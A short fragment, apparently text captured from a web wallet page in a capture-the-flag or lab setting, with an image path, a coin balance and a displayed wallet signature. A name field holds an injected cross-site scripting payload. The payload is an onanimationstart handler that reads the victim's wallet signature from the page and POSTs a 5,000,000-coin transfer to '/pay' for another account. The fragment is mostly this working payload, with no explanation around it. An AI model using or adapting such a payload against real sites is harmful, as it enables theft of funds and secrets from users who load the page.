 Hello, xy class=progress-bar-animated onanimationstart=javascript:$.ajax({url:'/pay',type:'POST',data:
{from:'abcdef',to:'um31',amount:5000000,signature:($("div.h5.mb-0.font-weight-bold")[1]).innerHTML}})!
We remind you to keep your wallet signature a secret
COINS
₡ 0
$
WALLET SIGNATURE
b6c17d27cd581ddc6cece33190acf810397fbaab35b84893ce755e067f9aa7ca